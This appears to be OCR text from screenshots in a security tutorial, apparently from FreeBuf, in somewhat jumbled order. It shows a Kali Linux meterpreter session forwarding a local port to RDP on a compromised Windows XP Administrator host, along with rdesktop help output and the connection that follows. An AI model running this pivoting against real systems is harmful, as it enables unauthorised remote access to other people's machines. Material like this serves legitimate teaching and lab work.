 应用程序 位置
1月11日星期日 12:58
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
rdesktop - 127.1.1.0
命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 10.1.1.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.2
C:\Documents and Settings\Administrator>^F_
开始
命令提示符
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
"-r scard[:"Scard Name"="Alias Name[;Vendor Name]"[,...]]
example: -r scard:"eToken PRO 00 00"="AKS ifdh 0"
"eToken PRO 00 00" -> Device in Linux/Unix enviroment
"AKS ifdh 0" -> Device shown in Windows enviroment
example: -r scard:"eToken PRO 00 00"="AKS ifdh 0;AKS"
"eToken PRO 00 00" -> Device in Linux/Unix enviroment
"AKS ifdh 0" -> Device shown in Windows enviroment
"AKS" -> Device vendor name
-0: attach to console
-4: use RDP version 4
-5: use RDP version 5 (default)
-o: name=value: Adds an additional option to rdesktop.
sc-csp-name Specifies the Crypto Service Provider name which
is used to authenticate the user by smartcard
sc-container-name Specifies the container name, this is usally the u
sername
sc-reader-name Smartcard reader name to use
sc-card-name Specifies the card name of the smartcard to use
root@kali:~# rdesktop 127.1.1.0:2222
ERROR: recv: Connection reset by peer
root@kali:~# rdesktop 127.1.1.0:2222
WARNING: Remote desktop does not support colour depth 24; falling back to 16
KALI LINUX
The quieter you become, the more you are able to hear
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
meterpreter > portfwd add -l 2222 -r 10.1.1.129 -p 3389
[*] Local TCP relay created: 0.0.0.0:2222 <-> 10.1.1.129:3389
meterpreter > portfwd
0: 0.0.0.0:2222 -> 10.1.1.129:3389
1 total local port forwards.
meterpreter >
FREEBUF